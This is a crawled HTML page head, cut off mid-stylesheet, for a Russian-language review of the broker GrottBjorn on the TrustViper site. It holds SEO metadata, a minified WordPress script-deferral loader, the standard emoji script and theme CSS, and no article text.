

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trust-viper.com/review/analiz-ploshhadki-grottbjorn/
body_size: 37893
content:
<!DOCTYPE html>
<html lang="ru-RU">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="yandex-verification" content="4d0757e91109dd9d" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Отзыв о брокере GrottBjorn и его недостатков со слов пользователей</title>
	<meta name="description" content="Подробный осмотр финансовой организации. Преимущества и недостатки проекта со слов реальных клиентов. Варианты заработка и пути вывода средств." />
	<link rel="canonical" href="https://trust-viper.com/review/analiz-ploshhadki-grottbjorn/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Отзыв о брокере GrottBjorn и его недостатков со слов пользователей" />
	<meta property="og:description" content="Подробный осмотр финансовой организации. Преимущества и недостатки проекта со слов реальных клиентов. Варианты заработка и пути вывода средств." />
	<meta property="og:url" content="https://trust-viper.com/review/analiz-ploshhadki-grottbjorn/" />
	<meta property="og:site_name" content="TrustViper" />
	<meta property="article:modified_time" content="2024-09-24T12:15:40+00:00" />
	<meta property="og:image" content="https://trust-viper.com/wp-content/uploads/2021/02/QZ6ZS5L3.jpeg" />
	<meta property="og:image:width" content="1028" />
	<meta property="og:image:height" content="547" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="preload" href="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/font/fontawesome-webfont.woff?v=4.2.0" as="font" crossorigin="anonymous"><link rel="preload" href="https://trust-viper.com/wp-content/themes/reviews%20dark/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" crossorigin="anonymous"><!-- Optimized with WP Meteor v3.4.12 - https://wordpress.org/plugins/wp-meteor/ --><script data-wpmeteor-nooptimize="true" data-cfasync="false">var _wpmeteor={"gdpr":true,"rdelay":2000,"preload":true,"elementor-animations":true,"elementor-pp":true,"v":"3.4.12","rest_url":"https:\/\/trust-viper.com\/wp-json\/"};(()=>{try{new MutationObserver(function(){}),new Promise(function(){}),Object.assign({},{}),document.fonts.ready.then(function(){})}catch{s="wpmeteordisable=1",i=document.location.href,i.match(/[?&]wpmeteordisable/)||(o="",i.indexOf("?")==-1?i.indexOf("#")==-1?o=i+"?"+s:o=i.replace("#","?"+s+"#"):i.indexOf("#")==-1?o=i+"&"+s:o=i.replace("#","&"+s+"#"),document.location.href=o)}var s,i,o;})();

</script><script data-wpmeteor-nooptimize="true" data-cfasync="false">(()=>{var ze=()=>Math.round(performance.now())/1e3;var h="addEventListener",pe="removeEventListener",p="getAttribute",v="setAttribute",j="removeAttribute",G="hasAttribute",Gt="querySelector",V=Gt+"All",C="appendChild",Q="removeChild",ue="createElement",T="tagName",Ye="getOwnPropertyDescriptor",y="prototype",H="__lookupGetter__",fe="__lookupSetter__",E="DOMContentLoaded",f="load",Ee="error";var l=window,c=document,be=c.documentElement,je=()=>{},q=console.error;var Qe=!0,K=class{constructor(){this.known=[]}init(){let t,s,o=(r,a)=>{if(Qe&&r&&r.fn&&!r.__wpmeteor){let n=function(i){return c[h](E,u=>{i.call(c,r,u,"jQueryMock")}),this};this.known.push([r,r.fn.ready,r.fn.init.prototype.ready]),r.fn.ready=n,r.fn.init.prototype.ready=n,r.__wpmeteor=!0}return r};window.jQuery||window.$,Object.defineProperty(window,"jQuery",{get(){return t},set(r){t=o(r,"jQuery")}}),Object.defineProperty(window,"$",{get(){return s},set(r){s=o(r,"$")}})}unmock(){this.known.forEach(([t,s,o])=>{t.fn.ready=s,t.fn.init.prototype.ready=o}),Qe=!1}};var me="fpo:first-interaction",ge="fpo:replay-captured-events";var Ke="fpo:element-loaded",Te="fpo:images-loaded",k="fpo:the-end";var J="click",x=window,Je=x.addEventListener.bind(x),Xe=x.removeEventListener.bind(x),Ae="removeAttribute",he="getAttribute",Ct="setAttribute",Se=["touchstart","touchmove","touchend","touchcancel","keydown","wheel"],Ze=["mouseover","mouseout",J],Ut=["touchstart","touchend","touchcancel","mouseover","mouseout",J],N="data-wpmeteor-";var Ge="dispatchEvent",et=e=>{let t=new MouseEvent(J,{view:e.view,bubbles:!0,cancelable:!0});return Object.defineProperty(t,"target",{writable:!1,value:e.target}),t},Ce=class{static capture(){let t=!1,[,s,o]=`${window.Promise}`.split(/[\s[(){]+/s);if(x["__"+o+s])return;let r=[],a=n=>{if(n.target&&Ge in n.target){if(!n.isTrusted)return;if(n.cancelable&&!Se.includes(n.type))try{n.preventDefault()}catch{}n.stopImmediatePropagation(),n.type===J?r.push(et(n)):Ut.includes(n.type)&&r.push(n),n.target[Ct](N+n.type,!0),t||(t=!0,x[Ge](new CustomEvent(me)))}};x.addEventListener(ge,()=>{Ze.forEach(u=>Xe(u,a,{passive:!1,capture:!0})),Se.forEach(u=>Xe(u,a,{passive:!0,capture:!0}));let n;for(;n=r.shift();){var i=n.target;i[he](N+"touchstart")&&i[he](N+"touchend")&&!i[he](N+J)?(i[he](N+"touchmove")||r.push(et(n)),i[Ae](N+"touchstart"),i[Ae](N+"touchend")):i[Ae](N+n.type),i[Ge](n)}}),Ze.forEach(n=>Je(n,a,{passive:!1,capture:!0})),Se.forEach(n=>Je(n,a,{passive:!0,capture:!0}))}};var tt=Ce;var X=class{constructor(){this.l=[]}emit(t,s=null){this.l[t]&&this.l[t].forEach(o=>o(s))}on(t,s){this.l[t]||=[],this.l[t].push(s)}off(t,s){this.l[t]=(this.l[t]||[]).filter(o=>o!==s)}};var _=new X;var ve=c[ue]("span");ve[v]("id","elementor-device-mode");ve[v]("class","elementor-screen-only");var Bt=!1,rt=()=>(Bt||c.body[C](ve),getComputedStyle(ve,":after").content.replace(/"/g,""));var nt=e=>e[p]("class")||"",st=(e,t)=>e[v]("class",t),ot=()=>{l[h](f,function(){let e=rt(),t=Math.max(be.clientWidth||0,l.innerWidth||0),s=Math.max(be.clientHeight||0,l.innerHeight||0),o=["_animation_"+e,"animation_"+e,"_animation","_animation","animation"];Array.from(c[V](".elementor-invisible")).forEach(r=>{let a=r.getBoundingClientRect();if(a.top+l.scrollY<=s&&a.left+l.scrollX<t)try{let i=JSON.parse(r[p]("data-settings"));if(i.trigger_source)return;let u=i._animation_delay||i.animation_delay||0,d,D;for(var n=0;n<o.length;n++)if(i[o[n]]){D=o[n],d=i[D];break}if(d){let z=nt(r),Y=d==="none"?z:z+" animated "+d,At=setTimeout(()=>{st(r,Y.replace(/\belementor-invisible\b/,"")),o.forEach(St=>delete i[St]),r[v]("data-settings",JSON.stringify(i))},u);_.on("fi",()=>{clearTimeout(At),st(r,nt(r).replace(new RegExp("\b"+d+"\b"),""))})}}catch(i){console.error(i)}})})};var it="data-in-mega_smartmenus",ct=()=>{let e=c[ue]("div");e.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';let t=e.firstChild,s=o=>{let r=[];for(;o=o.previousElementSibling;)r.push(o);return r};c[h](E,function(){Array.from(c[V](".pp-advanced-menu ul")).forEach(o=>{if(o[p](it))return;(o[p]("class")||"").match(/\bmega-menu\b/)&&o[V]("ul").forEach(n=>{n[v](it,!0)});let r=s(o),a=r.filter(n=>n).filter(n=>n[T]==="A").pop();if(a||(a=r.map(n=>Array.from(n[V]("a"))).filter(n=>n).flat().pop()),a){let n=t.cloneNode(!0);a[C](n),new MutationObserver(u=>{u.forEach(({addedNodes:d})=>{d.forEach(D=>{if(D.nodeType===1&&D[T]==="SPAN")try{a[Q](n)}catch{}})})}).observe(a,{childList:!0})}})})};var w="readystatechange",S="message";var $="SCRIPT",m="data-wpmeteor-",b=Object.defineProperty,Pe=Object.defineProperties,O="javascript/blocked",Oe=/^\s*(application|text)\/javascript|module\s*$/i,gt="requestAnimationFrame",ht="requestIdleCallback",ce="setTimeout",Me="__dynamic",P=l.constructor.name+"::",ae=c.constructor.name+"::",vt=function(e,t){t=t||l;for(var s=0;s<this.length;s++)e.call(t,this[s],s,this)};"NodeList"in l&&!NodeList[y].forEach&&(NodeList[y].forEach=vt);"HTMLCollection"in l&&!HTMLCollection[y].forEach&&(HTMLCollection[y].forEach=vt);_wpmeteor["elementor-animations"]&&ot(),_wpmeteor["elementor-pp"]&&ct();var Z=[],ye=[],ee=[],se=!1,I=[],g={},Ie=!1,Nt=0,M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M;c[h]("visibilitychange",()=>{M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M});var U=l[ce],De,F=["src","type"],W=Object,te="definePropert";W[te+"y"]=(e,t,s)=>e===l&&["jQuery","onload"].indexOf(t)>=0||(e===c||e===c.body)&&["readyState","write","writeln","on"+w].indexOf(t)>=0?(["on"+w,"on"+f].indexOf(t)&&s.set&&(g["on"+w]=g["on"+w]||[],g["on"+w].push(s.set)),e):e instanceof HTMLScriptElement&&F.indexOf(t)>=0?(e[t+"Getters"]||(e[t+"Getters"]=[],e[t+"Setters"]=[],b(e,t,{set(o){e[t+"Setters"].forEach(r=>r.call(e,o))},get(){return e[t+"Getters"].slice(-1)[0]()}})),s.get&&e[t+"Getters"].push(s.get),s.set&&e[t+"Setters"].push(s.set),e):b(e,t,s);W[te+"ies"]=(e,t)=>{for(let s in t)W[te+"y"](e,s,t[s]);for(let s of Object.getOwnPropertySymbols(t))W[te+"y"](e,s,t[s]);return e};var Ve=EventTarget[y][h],Lt=EventTarget[y][pe],le=Ve.bind(c),Ot=Lt.bind(c),B=Ve.bind(l),Dt=Lt.bind(l),_t=Document[y].createElement,de=_t.bind(c),we=c.__proto__[H]("readyState").bind(c),at="loading";b(c,"readyState",{get(){return at},set(e){return at=e}});var lt=e=>I.filter(([t,,s],o)=>{if(!(e.indexOf(t.type)<0)){s||(s=t.target);try{let r=s.constructor.name+"::"+t.type;for(let a=0;a<g[r].length;a++)if(g[r][a]){let n=r+"::"+o+"::"+a;if(!Re[n])return!0}}catch{}}}).length,oe,Re={},ie=e=>{I.forEach(([t,s,o],r)=>{if(!(e.indexOf(t.type)<0)){o||(o=t.target);try{let a=o.constructor.name+"::"+t.type;if((g[a]||[]).length)for(let n=0;n<g[a].length;n++){let i=g[a][n];if(i){let u=a+"::"+r+"::"+n;if(!Re[u]){Re[u]=!0,c.readyState=s,oe=a;try{Nt++,!i[y]||i[y].constructor===i?i.bind(o)(t):i(t)}catch(d){q(d,i)}oe=null}}}}catch(a){q(a)}}})};le(E,e=>{I.push([new e.constructor(E,e),we(),c])});le(w,e=>{I.push([new e.constructor(w,e),we(),c])});B(E,e=>{I.push([new e.constructor(E,e),we(),l])});B(f,e=>{Ie=!0,I.push([new e.constructor(f,e),we(),l]),R||ie([E,w,S,f])});var wt=e=>{I.push([e,c.readyState,l])},Rt=l[H]("onmessage"),kt=l[fe]("onmessage"),xt=()=>{Dt(S,wt),(g[P+"message"]||[]).forEach(e=>{B(S,e)}),b(l,"onmessage",{get:Rt,set:kt})};B(S,wt);var bt=new K;bt.init();var He=()=>{!R&&!se&&(R=!0,c.readyState="loading",M(Fe),M(A)),Ie||B(f,()=>{He()})};B(me,()=>{He()});_.on(Te,()=>{He()});_wpmeteor.rdelay>=0&&tt.capture();var re=[-1],Ue=e=>{re=re.filter(t=>t!==e.target),re.length||U(_.emit.bind(_,k))};var R=!1,A=()=>{let e=Z.shift();if(e)e[p](m+"src")?e[G]("async")||e[Me]?(e.isConnected&&(re.push(e),setTimeout(Ue,1e3,{target:e})),Be(e,Ue),U(A)):Be(e,U.bind(null,A)):(e.origtype==O&&Be(e),U(A));else if(ye.length)Z.push(...ye),ye.length=0,U(A);else if(lt([E,w,S]))ie([E,w,S]),U(A);else if(Ie)if(lt([f,S]))ie([f,S]),U(A);else if(re.length>1)yt(A);else if(ee.length)Z.push(...ee),ee.length=0,U(A);else{if(l.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){q(t)}c.readyState="complete",xt(),bt.unmock(),R=!1,se=!0,l[ce](()=>Ue({target:-1}))}else R=!1},Pt=e=>{let t=de($),s=e.attributes;for(var o=s.length-1;o>=0;o--)s[o].name.startsWith(m)||t[v](s[o].name,s[o].value);let r=e[p](m+"type");r?t.type=r:t.type="text/javascript",(e.textContent||"").match(/^\s*class RocketLazyLoadScripts/)?t.textContent=e.textContent.replace(/^\s*class\s*RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):t.textContent=e.textContent;for(let a of["onload","onerror","onreadystatechange"])e[a]&&(t[a]=e[a]);return t},Be=(e,t)=>{let s=e[p](m+"src");if(s){let o=Ve.bind(e);e.isConnected&&t&&(o(f,t),o(Ee,t)),e.origtype=e[p](m+"type")||"text/javascript",e.origsrc=s,(!e.isConnected||e[G]("nomodule")||e.type&&!Oe.test(e.type))&&t&&t(new Event(f,{target:e}))}else e.origtype===O?(e.origtype=e[p](m+"type")||"text/javascript",e[j]("integrity"),e.textContent=e.textContent+`
`):t&&t(new Event(f,{target:e}))},qe=(e,t)=>{let s=(g[e]||[]).indexOf(t);if(s>=0)return g[e][s]=void 0,!0},dt=(e,t,...s)=>{if("HTMLDocument::"+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,c[h].bind(c,e,t,...s));return}if(t&&(e===E||e===w)){let o=ae+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return le(e,t,...s)},pt=(e,t,...s)=>{if(e===E){let o=ae+e;qe(o,t)}return Ot(e,t,...s)};Pe(c,{[h]:{get(){return dt},set(){return dt}},[pe]:{get(){return pt},set(){return pt}}});var ne=c.createDocumentFragment(),Fe=()=>{ne.hasChildNodes()&&(c.head[C](ne),ne=c.createDocumentFragment())},ut={},Le=e=>{if(e)try{let t=new URL(e,c.location.href),s=t.origin;if(s&&!ut[s]&&c.location.host!==t.host){let o=de("link");o.rel="preconnect",o.href=s,ne[C](o),ut[s]=!0,R&&M(Fe)}}catch{}},_e={},Mt=(e,t,s,o)=>{let r=de("link");r.rel=t?"modulepre"+f:"pre"+f,r.as="script",s&&r[v]("crossorigin",s),o&&r[v]("integrity",o);try{e=new URL(e,c.location.href).href}catch{}r.href=e,ne[C](r),_e[e]=!0,R&&M(Fe)},ke=function(...e){let t=de(...e);if(!e||e[0].toUpperCase()!==$||!R)return t;let s=t[v].bind(t),o=t[p].bind(t),r=t[G].bind(t),a=t[H]("attributes").bind(t);return F.forEach(n=>{let i=t[H](n).bind(t),u=t[fe](n).bind(t);W[te+"y"](t,n,{set(d){return n==="type"&&d&&!Oe.test(d)?t[v](n,d):((n==="src"&&d||n==="type"&&d&&t.origsrc)&&s("type",O),d?t[v](m+n,d):t[j](m+n))},get(){let d=t[p](m+n);if(n==="src")try{return new URL(d,c.location.href).href}catch{}return d}}),b(t,"orig"+n,{set(d){return u(d)},get(){return i()}})}),t[v]=function(n,i){if(F.includes(n))return n==="type"&&i&&!Oe.test(i)?s(n,i):((n==="src"&&i||n==="type"&&i&&t.origsrc)&&s("type",O),i?s(m+n,i):t[j](m+n));s(n,i)},t[p]=function(n){let i=F.indexOf(n)>=0?o(m+n):o(n);if(n==="src")try{return new URL(i,c.location.href).href}catch{}return i},t[G]=function(n){return F.indexOf(n)>=0?r(m+n):r(n)},b(t,"attributes",{get(){return[...a()].filter(i=>i.name!=="type").map(i=>({name:i.name.match(new RegExp(m))?i.name.replace(m,""):i.name,value:i.value}))}}),t[Me]=!0,t};Object.defineProperty(Document[y],"createElement",{set(e){e!==ke&&(De=e)},get(){return De||ke}});var Ne=new Set,We=new MutationObserver(e=>{e.forEach(({removedNodes:t,addedNodes:s,target:o})=>{t.forEach(r=>{r.nodeType===1&&$===r[T]&&"origtype"in r&&Ne.delete(r)}),s.forEach(r=>{if(r.nodeType===1)if($===r[T]){if("origtype"in r){if(r.origtype!==O)return}else if(r[p]("type")!==O)return;"origtype"in r||F.forEach(n=>{let i=r[H](n).bind(r),u=r[fe](n).bind(r);b(r,"orig"+n,{set(d){return u(d)},get(){return i()}})});let a=r[p](m+"src");Ne.has(r)&&q("Inserted twice",r),r.parentNode?(Ne.add(r),(a||"").match(/\/gtm.js\?/)||r[G]("async")||r[Me]?(ee.push(r),Le(a)):r[G]("defer")?(ye.push(r),Le(a)):(a&&!r[G]("nomodule")&&!_e[a]&&(je(ze(),"pre preload",Z.length),Mt(a,r[p](m+"type")=="module",r[G]("crossorigin")&&r[p]("crossorigin"),r[p]("integrity"))),Z.push(r))):(r[h](f,n=>n.target.parentNode[Q](n.target)),r[h](Ee,n=>n.target.parentNode[Q](n.target)),o[C](r))}else r[T]==="LINK"&&r[p]("as")==="script"&&(_e[r[p]("href")]=!0)})})}),Tt={childList:!0,subtree:!0};We.observe(c.documentElement,Tt);var It=HTMLElement[y].attachShadow;HTMLElement[y].attachShadow=function(e){let t=It.call(this,e);return e.mode==="open"&&We.observe(t,Tt),t};(()=>{let e=W[Ye](HTMLIFrameElement[y],"src");b(HTMLIFrameElement[y],"src",{get(){return this.dataset.fpoSrc?this.dataset.fpoSrc:e.get.call(this)},set(t){delete this.dataset.fpoSrc,e.set.call(this,t)}})})();_.on(k,()=>{(!De||De===ke)&&(Document[y].createElement=_t,We.disconnect()),dispatchEvent(new CustomEvent(ge)),dispatchEvent(new CustomEvent(k))});var xe=e=>{let t,s;!c.currentScript||!c.currentScript.parentNode?(t=c.body,s=t.lastChild):(s=c.currentScript,t=s.parentNode);try{let o=de("div");o.innerHTML=e,Array.from(o.childNodes).forEach(r=>{r.nodeName===$?t.insertBefore(Pt(r),s):t.insertBefore(r,s)})}catch(o){q(o)}},ft=e=>xe(e+`
`);Pe(c,{write:{get(){return xe},set(e){return xe=e}},writeln:{get(){return ft},set(e){return ft=e}}});var Et=(e,t,...s)=>{if(P+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,l[h].bind(l,e,t,...s));return}if(P+f==oe&&e===f){_.on(k,l[h].bind(l,e,t,...s));return}if(t&&(e===f||e===E||e===S&&!se)){let o=e===E?ae+e:P+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return B(e,t,...s)},mt=(e,t,...s)=>{if(e===f){let o=e===E?ae+e:P+e;qe(o,t)}return Dt(e,t,...s)};Pe(l,{[h]:{get(){return Et},set(){return Et}},[pe]:{get(){return mt},set(){return mt}}});var $e=e=>{let t;return{get(){return t},set(s){return t&&qe(e,s),g[e]=g[e]||[],g[e].push(s),t=s}}};B(Ke,e=>{let{target:t,event:s}=e.detail,o=t===l?c.body:t,r=o[p](m+"on"+s.type);o[j](m+"on"+s.type);try{let a=new Function("event",r);t===l?l[h](f,a.bind(t,s)):a.call(t,s)}catch(a){console.err(a)}});{let e=$e(P+f);b(l,"onload",e),le(E,()=>{b(c.body,"onload",e)})}b(c,"onreadystatechange",$e(ae+w));b(l,"onmessage",$e(P+S));(()=>{let e=l.innerHeight,t=l.innerWidth,s=r=>{let n={"4g":1250,"3g":2500,"2g":2500}[(navigator.connection||{}).effectiveType]||0,i=r.getBoundingClientRect(),u={top:-1*e-n,left:-1*t-n,bottom:e+n,right:t+n};return!(i.left>=u.right||i.right<=u.left||i.top>=u.bottom||i.bottom<=u.top)},o=(r=!0)=>{let a=1,n=-1,i={},u=()=>{n++,--a||l[ce](_.emit.bind(_,Te),_wpmeteor.rdelay)};Array.from(c.getElementsByTagName("*")).forEach(d=>{let D,z,Y;if(d[T]==="IMG"){let L=d.currentSrc||d.src;L&&!i[L]&&!L.match(/^data:/i)&&((d.loading||"").toLowerCase()!=="lazy"||s(d))&&(D=L)}else if(d[T]===$)Le(d[p](m+"src"));else if(d[T]==="LINK"&&d[p]("as")==="script"&&["pre"+f,"modulepre"+f].indexOf(d[p]("rel"))>=0)_e[d[p]("href")]=!0;else if((z=l.getComputedStyle(d))&&(Y=(z.backgroundImage||"").match(/^url\s*\((.*?)\)/i))&&(Y||[]).length){let L=Y[0].slice(4,-1).replace(/"/g,"");!i[L]&&!L.match(/^data:/i)&&(D=L)}if(D){i[D]=!0;let L=new Image;r&&(a++,L[h](f,u),L[h](Ee,u)),L.src=D}}),c.fonts.ready.then(()=>{u()})};_wpmeteor.rdelay===0?le(E,o):B(f,o)})();})();
//1.0.40

</script><script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trust-viper.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='reviews-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%26subset%3Dall&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://trust-viper.com/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='reviews-style-css'  href='https://trust-viper.com/wp-content/themes/reviews%20dark/style.css?ver=1759128877' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 